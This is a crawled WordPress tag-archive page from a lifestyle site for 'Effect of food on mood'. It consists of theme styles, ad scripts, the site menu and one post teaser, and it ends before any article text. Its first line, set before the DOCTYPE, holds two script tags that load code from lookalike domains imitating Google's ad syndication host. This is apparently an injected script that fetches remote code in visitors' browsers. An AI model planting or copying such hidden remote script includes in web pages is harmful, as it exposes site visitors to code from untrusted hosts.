

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stylemagzine.com/tag/effect-of-food-on-mood/
body_size: 10971
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html> <html lang="en-US">
<head>
	
	<script data-ad-client="ca-pub-8594840887914348" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8594840887914348"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="8Ysixi-NBG_qjLux6btWLtRMV7WWq9isI_z2PVLa0jQ" />
		<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> 
	
	<title>Effect of food on mood &#8211; Style Magzine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Style Magzine &raquo; Feed" href="https://stylemagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Style Magzine &raquo; Comments Feed" href="https://stylemagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Style Magzine &raquo; Effect of food on mood Tag Feed" href="https://stylemagzine.com/tag/effect-of-food-on-mood/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://stylemagzine.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://stylemagzine.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://stylemagzine.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='power_magazine-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='power-magazine-style-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/style.css?ver=6.9' type='text/css' media='all' />
<style id='power-magazine-style-inline-css' type='text/css'>
.site-title a, .site-description {
			color: #000000;			
		}img.custom-logo{
		max-width: 363px;

	}.site-header .search-toggle, 
					.site-header .search-section form input[type=submit],
					button, 
					input[type="button"], 
					input[type="reset"], input[type="submit"], 
					a.button{
						background-color: #ee3232;
	}button, 
	input[type="button"], 
	input[type="reset"],
	input[type="submit"], 
	a.button{
		border-color: #ee3232;
	} button:hover, 
	input[type="button"]:hover, 
	input[type="reset"]:hover, 
	input[type="submit"]:hover, 
	a.button:hover,
	.entry-meta > div, 
	.entry-meta > div a,
	.author-info-wrap .author-info a{
		color: #ee3232;
	} 
/*# sourceURL=power-magazine-style-inline-css */
</style>
<link rel='stylesheet' id='power-magazine-responsive-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stylemagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stylemagzine.com/wp-json/wp/v2/tags/897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stylemagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-150x150.png" sizes="32x32" />
<link rel="icon" href="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-194x194.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-194x194.png" />
<meta name="msapplication-TileImage" content="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-300x300.png" />
	<meta name="google-site-verification" content="m1EyHUOUEGCT3EItuGBZ5_27eV_6vNdDTPTXfQ7A5s8" />
	
	
	
</head>

<body class="archive tag tag-effect-of-food-on-mood tag-897 wp-custom-logo wp-theme-power-magazine hfeed right-sidebar list-layout boxed-layout">
		    <div id="page" class="site">
    	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    	<header id="masthead" class="site-header"><!-- header starting from here --><div class="hgroup-wrap"><!-- hrgroup wrapper -->    <div class="header-info-bar">
        <div class="header-info-bar-left">
        		            <div class="datetime">
	            	January 14, 2026	            </div>
                                </div>
        <div class="social-links"></div>    </div>
	        <div class="site-header-middle">
            <div class="container ">
                <div class="row ">
                    <div class="custom-col-5">
								<section class="site-branding">
	    		    		<div class="site-logo">
	    			<a href="https://stylemagzine.com/" class="custom-logo-link" rel="home"><img width="363" height="95" src="https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577.png" class="custom-logo" alt="Style Magzine" decoding="async" srcset="https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577.png 363w, https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577-300x79.png 300w, https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577-360x95.png 360w" sizes="(max-width: 363px) 100vw, 363px" /></a> 
	    		</div>
			
					</section><!-- .site-branding -->	
		                    </div>
                    <div class="custom-col-7">
							
	        <div class="header-advertisement">
	            	        </div>		
		                    </div>
                </div>
            </div>
        </div>

	
        <div id="navbar" class="navbar">        	
            <div class="container">
                <nav id="site-navigation" class="navigation main-navigation">
                                            <div class="home-icon">
                            <a href="https://stylemagzine.com/" rel="home"> <i class="fa fa-home"> </i> </a>
                        </div>
                    					<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://stylemagzine.com/">Home</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-196"><a href="https://stylemagzine.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://stylemagzine.com/contact-us/">Contact us</a></li>
</ul>
</li>
<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://stylemagzine.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2058" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2058"><a href="https://stylemagzine.com/category/fashion/">Fashion</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://stylemagzine.com/category/tech/">Tech</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-147"><a href="https://stylemagzine.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-2069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069"><a href="https://stylemagzine.com/category/politics/">Politics</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-149"><a href="https://stylemagzine.com/category/health/">Health</a>
<ul class="sub-menu">
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://stylemagzine.com/category/health/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://stylemagzine.com/category/sports/">Sports</a></li>
<li id="menu-item-2060" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2060"><a href="https://stylemagzine.com/category/entertainment/">Entertainment</a></li>
</ul></div>                </nav><!-- main-navigation ends here -->
            </div>            
            	            <div class="search-section">
	                <a href="javascript:void(0)" class="search-toggle"><i class="fa fa-search" aria-hidden="true"></i></a>
	                <form role="search" method="get" class="search-form" action="https://stylemagzine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	            </div><!-- .search-section -->
                    </div><!-- navbar ends here -->
	</div><!-- hrgroup wrapper ends here --></header><!-- header ends here --><div id="content" class="site-content"><div class="container">
	<div class="row">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

							<div class="heading">
					<header class="page-header">
						<h3 class="page-title">Tag: <span>Effect of food on mood</span></h3>					</header><!-- .page-header -->
				</div>

				<div id="post-item-wrapper" class="post-item-wrapper">

						
<article id="post-1542" class="featured-post post-1542 post type-post status-publish format-standard has-post-thumbnail hentry category-food tag-effect-of-food-on-mood tag-food-on-mood tag-foods-that-affect-your-mood-negatively">
			<figure>	
			<a class="post-thumbnail" href="https://stylemagzine.com/2021/12/24/effect-of-food-on-mood/" aria-hidden="true" tabindex="-1">
				<img width="1920" height="1268" src="https://stylemagzine.com/wp-content/uploads/2021/12/vegetables-g73955e124_1920.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Effect of food on mood" decoding="async" fetchpriority="high" srcset="https://stylemagzine.com/wp-content/uploads/2021/12/vegetables-g73955e124_1920.jpg 1920w, https://stylemagzine.com/wp-content/uploads/2021/12/vegetables-g73955e124_1920-300x198.jpg 300w, https://stylemagzine.com/wp-content/uploads/2021/12/vegetables-g73955e124_1920-1024x676.jpg 1024w, https://stylemagzine.com/wp-content/uploads/2021/12/vegetables-g73955e124_1920-768x507.jpg 768w, https://stylemagzine.com/wp-content/uploads/2021/12/vegetables-g73955e124_1920-1536x1014.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />			</a>
		</figure>

		    <div class="post-content">
        <header class="entry-header">
            <h4 class="entry-title">
                <a href="https://stylemagzine.com/2021/12/24/effect-of-food-on-mood/">Effect of food on mood</a>
            </h4>
        </header>
        <div class="entry-content">
